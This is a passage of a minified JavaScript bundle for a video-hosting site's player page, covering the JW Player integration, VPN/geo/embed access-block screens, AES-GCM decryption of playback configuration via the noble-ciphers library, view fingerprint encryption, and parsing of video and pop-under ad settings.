playlistItem",{playlistIdentity:xt(j,x)});j.on("audioTrackChanged",_),j.on("play",de),j.on("firstFrame",T),j.on("playlistItem",Ue),L.push(()=>{j.off("audioTrackChanged",_),j.off("play",de),j.off("firstFrame",T),j.off("playlistItem",Ue)})}L.push(()=>{R&&(clearTimeout(R),R=null)}),L.push(Go(j,K.current)),L.push(Qo(K.current)),L.push(vo(j,K.current)),L.push(Co(j,K.current)),L.push(zo(j)),L.push(Uo(j,K.current,M==null?void 0:M.url)),D.current=()=>{L.forEach(_=>{try{_()}catch(de){console.warn("Unable to clean up JW Player UI hook",de)}})}}),j.on("play",()=>{var L;Ge("playing"),(L=E.current)==null||L.call(E)}),j.on("firstFrame",()=>{F||Z(!0)}),j.on("pause",()=>Ge("paused")),j.on("idle",()=>Ge("idle")),j.on("complete",()=>Ge("idle")),j.on("time",Ce)}).catch(I=>{F||(console.error("Unable to load JW Player",I),te("Unable to load the JW Player script."))}),()=>{if(F=!0,N)try{delete window.__jw8}catch(I){window.__jw8=null}A()}},[w,Be,C,W,n,f,m,M==null?void 0:M.url,re]);const Ke=F=>{if(!S.current)return;const qe=K.current;if(qe)try{const A=qe.getBoundingClientRect();S.current({clientX:F.clientX,clientY:F.clientY,left:A.left,top:A.top,width:A.width,height:A.height,timestamp:Date.now()})}catch(A){console.warn("Unable to capture JW8 pointer activity",A)}},be=!G,he=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return c.jsxs("div",{ref:K,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ke,onPointerDown:Ke,onPointerUp:Ke,children:[c.jsx("div",{id:w,style:{width:"100%",height:"100%"}}),be&&c.jsxs("div",{className:"jw8-player-loading",style:he,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),ee&&c.jsx("p",{children:ee}),!Be&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},wn=e=>c.jsx(Yo,{...e}),Ho={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},pr=({reason:e,context:t,message:r})=>{const n=Ho[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),r?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:r})]}):null]})},bt=({message:e,variant:t,heading:r})=>{const n=b.useId().replace(/:/g,""),o="".concat(n,"-gradient"),i="".concat(n,"-glow"),a="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(t),"aria-labelledby":a,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:i,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(i,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:a,className:"access-blocked__heading",children:r!=null?r:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},Fo=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),Lo=e=>{const t=typeof e=="number"&&Number.isFinite(e)?e:0;return t<0?0:t>100?100:Math.round(t)},Ao=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const t=Math.round(e/60);if(t<=1)return"less than a minute";if(t<60)return"".concat(t," minute").concat(t===1?"":"s");const r=Math.floor(t/60),n=t%60;if(r>=24){const o=Math.floor(r/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(r," hour").concat(r===1?"":"s"):"".concat(r,"h ").concat(n,"m")},Io=e=>{var r;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((r=e.state)==null?void 0:r.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Fr=({label:e,status:t})=>{const r=Lo(t.progress),n=Ao(t.etaSeconds),o=["processing-status__state"];t.state&&o.push("processing-status__state--".concat(t.state));const i=Io(t);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:i})]}),typeof t.queuePosition=="number"&&t.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof t.queuePosition=="number"&&t.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",t.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":r,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(r,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[r,"%"]})]}),t.errorMessage&&c.jsx("div",{className:"processing-status__error",children:t.errorMessage})]})},nt=({processing:e,title:t,subtitle:r,className:n})=>{const o=!!(e.encoding||e.transfer),i=["processing-notice"];return n&&i.push(n),c.jsxs("div",{className:i.join(" "),children:[t&&c.jsx("h2",{className:"processing-notice__title",children:t}),(r||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:r!=null?r:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(Fr,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(Fr,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Lr=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Ar=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Ir=e=>{e.forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)})},Xo=e=>{var o,i;if(typeof document>"u")return[];const t=document.body||document.head;if(!t)return[];const r=[];Lr.lastIndex=0;let n;for(;(n=Lr.exec(e))!==null;){const[,a="",s=""]=n,u=document.createElement("script");if(a){let d;for(Ar.lastIndex=0;(d=Ar.exec(a))!==null;){const[,l,f,m,k]=d;if(!l)continue;const M=(i=(o=f!=null?f:m)!=null?o:k)!=null?i:"";u.setAttribute(l,M)}}u.text=s,t.appendChild(u),r.push(u)}if(r.length===0){const a=document.createElement("script");a.text=e,t.appendChild(a),r.push(a)}return r},Jt=({code:e})=>{const t=b.useRef([]),r=typeof e=="string"?e.trim():"";return b.useEffect(()=>{if(t.current.length>0&&(Ir(t.current),t.current=[]),!r)return;const n=Xo(r);return t.current=n,()=>{Ir(n),t.current=[]}},[r]),null},yn=({title:e="404 Not Found",message:t="The page you requested could not be found or is no longer available.",actionHref:r="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:t}),c.jsx(bn,{to:r,className:"video-page__not-found-action",children:n})]})]}),vt=(e,t)=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||t,status:r}}return{message:t}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function Kn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Se(e,...t){if(!Kn(e))throw new Error("Uint8Array expected");if(t.length>0&&!t.includes(e.length))throw new Error("Uint8Array expected of length "+t+", got length="+e.length)}function Qt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function jn(e,t){Se(e);const r=t.outputLen;if(e.length<r)throw new Error("digestInto() expects output buffer of length at least "+r)}function Vo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Te(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Ne(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Yt(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Ro=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function To(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function ht(e){if(typeof e=="string")e=To(e);else if(Kn(e))e=kt(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function No(e,t){if(e.length!==t.length)return!1;let r=0;for(let n=0;n<e.length;n++)r|=e[n]^t[n];return r===0}const Po=(e,t)=>{function r(n,...o){if(Se(n),!Ro)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const l=o[0];if(!l)throw new Error("nonce / iv required");e.varSizeNonce?Se(l):Se(l,e.nonceLength)}const i=e.tagLength;i&&o[1]!==void 0&&Se(o[1]);const a=t(n,...o),s=(l,f)=>{if(f!==void 0){if(l!==2)throw new Error("cipher output not supported");Se(f)}};let u=!1;return{encrypt(l,f){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,Se(l),s(a.encrypt.length,f),a.encrypt(l,f)},decrypt(l,f){if(Se(l),i&&l.length<i)throw new Error("invalid ciphertext length: smaller than tagLength="+i);return s(a.decrypt.length,f),a.decrypt(l,f)}}}return Object.assign(r,e),r};function Oo(e,t,r=!0){if(t===void 0)return new Uint8Array(e);if(t.length!==e)throw new Error("invalid output length, expected "+e+", got: "+t.length);if(r&&!Gt(t))throw new Error("invalid output, must be aligned");return t}function nr(e,t,r,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(t,r,n);const o=BigInt(32),i=BigInt(4294967295),a=Number(r>>o&i),s=Number(r&i),u=0,d=4;e.setUint32(t+u,a,n),e.setUint32(t+d,s,n)}function Do(e,t,r){const n=new Uint8Array(16),o=Yt(n);return nr(o,0,BigInt(t),r),nr(o,8,BigInt(e),r),n}function Gt(e){return e.byteOffset%4===0}function kt(e){return Uint8Array.from(e)}const Ve=16,mr=new Uint8Array(16),Le=Te(mr),Zo=225,Wo=(e,t,r,n)=>{const o=n&1;return{s3:r<<31|n>>>1,s2:t<<31|r>>>1,s1:e<<31|t>>>1,s0:e>>>1^Zo<<24&-(o&1)}},Qe=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function _o(e){e.reverse();const t=e[15]&1;let r=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|r,r=(o&1)<<7}return e[0]^=-t&225,e}const $o=e=>e>64*1024?8:e>1024?4:2;class Sn{constructor(t,r){this.blockLen=Ve,this.outputLen=Ve,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,t=ht(t),Se(t,16);const n=Yt(t);let o=n.getUint32(0,!1),i=n.getUint32(4,!1),a=n.getUint32(8,!1),s=n.getUint32(12,!1);const u=[];for(let M=0;M<128;M++)u.push({s0:Qe(o),s1:Qe(i),s2:Qe(a),s3:Qe(s)}),{s0:o,s1:i,s2:a,s3:s}=Wo(o,i,a,s);const d=$o(r||1024);if(![1,2,4,8].includes(d))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=d;const f=128/d,m=this.windowSize=2**d,k=[];for(let M=0;M<f;M++)for(let z=0;z<m;z++){let w=0,K=0,E=0,v=0;for(let q=0;q<d;q++){if(!(z>>>d-q-1&1))continue;const{s0:X,s1:B,s2:D,s3:ee}=u[d*M+q];w^=X,K^=B,E^=D,v^=ee}k.push({s0:w,s1:K,s2:E,s3:v})}this.t=k}_updateBlock(t,r,n,o){t^=this.s0,r^=this.s1,n^=this.s2,o^=this.s3;const{W:i,t:a,windowSize:s}=this;let u=0,d=0,l=0,f=0;const m=(1<<i)-1;let k=0;for(const M of[t,r,n,o])for(let z=0;z<4;z++){const w=M>>>8*z&255;for(let K=8/i-1;K>=0;K--){const E=w>>>i*K&m,{s0:v,s1:q,s2:S,s3:X}=a[k*s+E];u^=v,d^=q,l^=S,f^=X,k+=1}}this.s0=u,this.s1=d,this.s2=l,this.s3=f}update(t){Qt(this),t=ht(t),Se(t);const r=Te(t),n=Math.floor(t.length/Ve),o=t.length%Ve;for(let i=0;i<n;i++)this._updateBlock(r[i*4+0],r[i*4+1],r[i*4+2],r[i*4+3]);return o&&(mr.set(t.subarray(n*Ve)),this._updateBlock(Le[0],Le[1],Le[2],Le[3]),Ne(Le)),this}destroy(){const{t}=this;for(const r of t)r.s0=0,r.s1=0,r.s2=0,r.s3=0}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t}digest(){const t=new Uint8Array(Ve);return this.digestInto(t),this.destroy(),t}}class ea extends Sn{constructor(t,r){t=ht(t),Se(t);const n=_o(kt(t));super(n,r),Ne(n)}update(t){t=ht(t),Qt(this);const r=Te(t),n=t.length%Ve,o=Math.floor(t.length/Ve);for(let i=0;i<o;i++)this._updateBlock(Qe(r[i*4+3]),Qe(r[i*4+2]),Qe(r[i*4+1]),Qe(r[i*4+0]));return n&&(mr.set(t.subarray(o*Ve)),this._updateBlock(Qe(Le[3]),Qe(Le[2]),Qe(Le[1]),Qe(Le[0])),Ne(Le)),this}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t.reverse()}}function zn(e){const t=(n,o)=>e(o,n.length).update(ht(n)).digest(),r=e(new Uint8Array(16),0);return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=(n,o)=>e(n,o),t}const Xr=zn((e,t)=>new Sn(e,t));zn((e,t)=>new ea(e,t));const or=16,ta=4,yt=new Uint8Array(or),ra=283;function gr(e){return e<<1^ra&-(e>>7)}function Vr(e,t){let r=0;for(;t>0;t>>=1)r^=e&-(t&1),e=gr(e);return r}const na=(()=>{const e=new Uint8Array(256);for(let r=0,n=1;r<256;r++,n^=gr(n))e[r]=n;const t=new Uint8Array(256);t[0]=99;for(let r=0;r<255;r++){let n=e[255-r];n|=n<<8,t[e[r]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Ne(e),t})(),oa=e=>e<<24|e>>>8,Xt=e=>e<<8|e>>>24;function aa(e,t){if(e.length!==256)throw new Error("Wrong sbox length");const r=new Uint32Array(256).map((d,l)=>t(e[l])),n=r.map(Xt),o=n.map(Xt),i=o.map(Xt),a=new Uint32Array(256*256),s=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let d=0;d<256;d++)for(let l=0;l<256;l++){const f=d*256+l;a[f]=r[d]^n[l],s[f]=o[d]^i[l],u[f]=e[d]<<8|e[l]}return{sbox:e,sbox2:u,T0:r,T1:n,T2:o,T3:i,T01:a,T23:s}}const En=aa(na,e=>Vr(e,3)<<24|e<<16|e<<8|Vr(e,2)),ia=(()=>{const e=new Uint8Array(16);for(let t=0,r=1;t<16;t++,r=gr(r))e[t]=r;return e})();function ca(e){Se(e);const t=e.length;if(![16,24,32].includes(t))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+t);const{sbox2:r}=En,n=[];Gt(e)||n.push(e=kt(e));const o=Te(e),i=o.length,a=u=>lt(r,u,u,u,u),s=new Uint32Array(t+28);s.set(o);for(let u=i;u<s.length;u++){let d=s[u-1];u%i===0?d=a(oa(d))^ia[u/i-1]:i>6&&u%i===4&&(d=a(d)),s[u]=s[u-i]^d}return Ne(...n),s}function Kt(e,t,r,n,o,i){return e[r<<8&65280|n>>>8&255]^t[o>>>8&65280|i>>>24&255]}function lt(e,t,r,n,o){return e[t&255|r&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Rr(e,t,r,n,o){const{sbox2:i,T01:a,T23:s}=En;let u=0;t^=e[u++],r^=e[u++],n^=e[u++],o^=e[u++];const d=e.length/4-2;for(let M=0;M<d;M++){const z=e[u++]^Kt(a,s,t,r,n,o),w=e[u++]^Kt(a,s,r,n,o,t),K=e[u++]^Kt(a,s,n,o,t,r),E=e[u++]^Kt(a,s,o,t,r,n);t=z,r=w,n=K,o=E}const l=e[u++]^lt(i,t,r,n,o),f=e[u++]^lt(i,r,n,o,t),m=e[u++]^lt(i,n,o,t,r),k=e[u++]^lt(i,o,t,r,n);return{s0:l,s1:f,s2:m,s3:k}}function jt(e,t,r,n,o){Se(r,or),Se(n),o=Oo(n.length,o);const i=r,a=Te(i),s=Yt(i),u=Te(n),d=Te(o),l=t?0:12,f=n.length;let m=s.getUint32(l,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);for(let E=0;E+4<=u.length;E+=4)d[E+0]=u[E+0]^k,d[E+1]=u[E+1]^M,d[E+2]=u[E+2]^z,d[E+3]=u[E+3]^w,m=m+1>>>0,s.setUint32(l,m,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);const K=or*Math.floor(u.length/ta);if(K<f){const E=new Uint32Array([k,M,z,w]),v=Vo(E);for(let q=K,S=0;q<f;q++,S++)o[q]=n[q]^v[S];Ne(E)}return o}function ua(e,t,r,n,o){const i=o?o.length:0,a=e.create(r,n.length+i);o&&a.update(o);const s=Do(8*n.length,8*i,t);a.update(n),a.update(s);const u=a.digest();return Ne(s),u}const xn=Po({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(t,r,n){if(r.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function i(s,u,d){const l=ua(Xr,!1,s,d,n);for(let f=0;f<u.length;f++)l[f]^=u[f];return l}function a(){const s=ca(t),u=yt.slice(),d=yt.slice();if(jt(s,!1,d,d,u),r.length===12)d.set(r);else{const f=yt.slice(),m=Yt(f);nr(m,8,BigInt(r.length*8),!1);const k=Xr.create(u).update(r).update(f);k.digestInto(d),k.destroy()}const l=jt(s,!1,d,yt);return{xk:s,authKey:u,counter:d,tagMask:l}}return{encrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=new Uint8Array(s.length+o),k=[u,d,l,f];Gt(s)||k.push(s=kt(s)),jt(u,!1,l,s,m.subarray(0,s.length));const M=i(d,f,m.subarray(0,m.length-o));return k.push(M),m.set(M,s.length),Ne(...k),m},decrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=[u,d,f,l];Gt(s)||m.push(s=kt(s));const k=s.subarray(0,-o),M=s.subarray(-o),z=i(d,f,k);if(m.push(z),!No(z,M))throw new Error("aes/gcm: invalid ghash tag");const w=jt(u,!1,l,k);return Ne(...m),w}}}),Tr=3600,Oe=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),t&&(n.pathname+=t.replace(/^\//,""))),n},da=e=>{const t=dr();return new URL("/api/videos/stream/".concat(e),t).toString()},Bn=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r),o=t?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},pt=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const a=globalThis.Buffer;if(a&&typeof a.from=="function")o=a.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const i=new Uint8Array(o.length);for(let a=0;a<o.length;a+=1)i[a]=o.charCodeAt(a);return i},Jn=e=>{const t=e.map(pt),r=t.reduce((i,a)=>i+a.length,0),n=new Uint8Array(r);let o=0;for(const i of t)n.set(i,o),o+=i.length;return n},St=e=>{if(typeof e>"u")return"";let t="";for(let n=0;n<e.length;n+=1)t+=String.fromCharCode(e[n]);let r;if(typeof btoa=="function")r=btoa(t);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");r=n.from(e).toString("base64")}return r.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Nr=e=>{const t=Jn(e.key_parts),r=pt(e.iv),n=pt(e.payload),i=xn(t,r).decrypt(n);if(!i||i.length===0)throw new Error("Failed to decrypt payload with software fallback");const s=new TextDecoder().decode(i);return JSON.parse(s)},sa=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const t=globalThis.crypto||globalThis.msCrypto;if(!t||!t.subtle)return Nr(e);const r=Jn(e.key_parts),n=pt(e.iv),o=pt(e.payload);try{const i=r.slice().buffer,a=n.slice().buffer,s=o.slice().buffer,u=await t.subtle.importKey("raw",i,"AES-GCM",!1,["decrypt"]),d=await t.subtle.decrypt({name:"AES-GCM",iv:a},u,s),f=new TextDecoder().decode(d);return JSON.parse(f)}catch(i){return console.warn("Falling back to software decryption for encrypted payload",i),Nr(e)}},fa=()=>globalThis.crypto||globalThis.msCrypto,vn=(e,t)=>{if(t&&typeof t.getRandomValues=="function"){t.getRandomValues(e);return}for(let r=0;r<e.length;r+=1)e[r]=Math.floor(Math.random()*256)},la=e=>{const t=new TextEncoder,r=[e.token];return e.viewer_id&&r.push(e.viewer_id),e.device_id&&r.push(e.device_id),t.encode(r.join("|"))},ba=async(e,t,r)=>{const n=new Uint8Array(12);vn(n,r);const o=e.slice().buffer,i=await r.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),a=await r.subtle.encrypt({name:"AES-GCM",iv:n},i,t);return{iv:n,payload:new Uint8Array(a)}},ha=(e,t)=>{const r=new Uint8Array(12);vn(r);const o=xn(e,r).encrypt(t);return{iv:r,payload:o}},ka=async(e,t)=>{const r=la(e),n=new Uint8Array(Wn(r)),i=new TextEncoder().encode(JSON.stringify(t)),a=fa();if(a&&a.subtle)try{const u=await ba(n,i,a);return{algorithm:"AES-GCM",iv:St(u.iv),payload:St(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const s=ha(n,i);return{algorithm:"AES-GCM",iv:St(s.iv),payload:St(s.payload)}},pa=async e=>{const{fingerprint:t,premium:r,...n}=e,o={...n};if(r&&(o.prem=1),!t||!t.token)return t?{...o,fingerprint:t}:o;try{const i=await ka(t,o);return{fingerprint:t,encrypted:i}}catch(i){throw console.error("Failed to encrypt view payload for fingerprinted request",i),i}},ma=async(e,t)=>{if(e.sources=[],e.tracks=[],!!t)try{const r=await sa(t);Array.isArray(r.sources)&&(e.sources=r.sources.map(ga)),Array.isArray(r.tracks)&&(e.tracks=r.tracks.map(Qn)),r.poster_url&&e.posterUrl===void 0&&(e.posterUrl=r.poster_url)}catch(r){console.error("Failed to decrypt playback configuration",r),e.sources=[],e.tracks=[]}},ga=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Qn=e=>{var t,r,n;return{language:e.language,title:e.title,url:e.url,kind:(t=e.kind)!=null?t:void 0,default:(r=e.default)!=null?r:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Pr=e=>{var i,a,s,u;if(!e)return;const t=Number(e.progress),r=Number.isFinite(t)?Math.min(Math.max(t,0),100):0,n={stage:(i=e.stage)!=null?i:"",state:(a=e.state)!=null?a:"",message:(s=e.message)!=null?s:"",progress:r,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const d=Math.trunc(o);d>0&&(n.queuePosition=d)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},Ma=e=>{var n,o;if(!e)return;const t=Pr((n=e.encoding)!=null?n:null),r=Pr((o=e.transfer)!=null?o:null);if(!(!e.locked&&!t&&!r))return{locked:!!e.locked,encoding:t,transfer:r}},Vt=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const t=e.trim();if(!t)return null;const r=Number(t);if(Number.isFinite(r))return Math.trunc(r)}return null},qa=e=>{if(!e||typeof e!="object")return;const t=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!t)return;const r=Vt(e.pop_slots);if(r===null||r<=0)return;const n=Math.min(Math.max(r,1),5),o=Vt(e.delay_seconds),i=typeof o=="number"&&o>=0?o:0;let a=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";a!=="per_minutes"&&a!=="per_session"&&a!=="per_page"&&(a="per_session");const s=Vt(e.capping_minutes),u=typeof s=="number"&&s>0?s:void 0,d={directLink:t,popSlots:n,delaySeconds:i,capping:a};return a==="per_minutes"&&typeof u=="number"&&(d.cappingMinutes=u),d},wa=e=>{if(!e)return;const r=(Array.isArray(e)?e:[e]).map(n=>qa(n)).filter(n=>!!n);return r.length>0?r:void 0},ya=e=>{if(!e)return null;const t=Number(e.from_seconds),r=Number(e.to_seconds);if(!Number.isFinite(t)||!Number.isFinite(r))return null;const n=Math.min(Tr,Math.max(0,Math.floor(t))),o=Math.min(Tr,Math.max(0,Math.floor(r)));if(o<=n)return null;const i=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:i}},Or=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},Ka=e=>{var t,r,n,o,i;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:Ma((t=e.processing)!=null?t:null),subtitle:za((r=e.subtitle)!=null?r:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:Ea((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 